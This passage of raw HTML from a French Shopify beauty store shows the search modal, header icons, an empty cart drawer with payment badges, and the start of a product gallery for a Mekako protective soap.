            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 41.05" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-2px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="20.61" y1="1.5" x2="12.52" y2="14.55"/>
      <line x1="33.01" y1="1.5" x2="41.06" y2="14.55"/>
      <path d="M4.28,14.69l8.67,25H40q5-12.49,10-25"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GT World of Beauty International",
    
      "logo": "https:\/\/gtworld.fr\/cdn\/shop\/files\/GT_logo_white-HQ.png?v=1737752233\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/gtworld.be",
      "https:\/\/www.pinterest.fr\/gtworldde\/",
      "https:\/\/www.instagram.com\/gtworld.be\/",
      "https:\/\/www.tiktok.com\/@gtworld.de",
      "",
      "",
      "https:\/\/www.youtube.com\/@gtWorldOfBeauty",
      ""
    ],
    "url": "https:\/\/gtworld.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=165 165w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=330 330w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=535 535w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=750 750w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115 800w
              "
              src="//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-seller"
              
              class="full-unstyled-link"
            >
              Best Seller<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-seller"
              
              class="full-unstyled-link"
            >
              Best Seller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Dépensez 
  
    <span><span class=transcy-money>€50</span></span>
  
  de plus pour bénéficier de la livraison GRATUITE !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                      • <span class=transcy-money>€0,00</span>
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24965394432266__main" class="shopify-section section"><section
  id="MainProduct-template--24965394432266__main"
  class="page-width section-template--24965394432266__main-padding"
  data-section="template--24965394432266__main"
><style data-shopify>.section-template--24965394432266__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24965394432266__main-padding {
        padding-top: 28px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24965394432266__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 8;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24965394432266__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 50%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24965394432266__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--24965394432266__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24965394432266__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24965394432266__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24965394432266__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24965394432266__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24965394432266__main-43051009540362"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24965394432266__main-43051009540362"
            data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1946" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=246 246w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=493 493w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=600 600w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=713 713w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=823 823w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=990 990w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
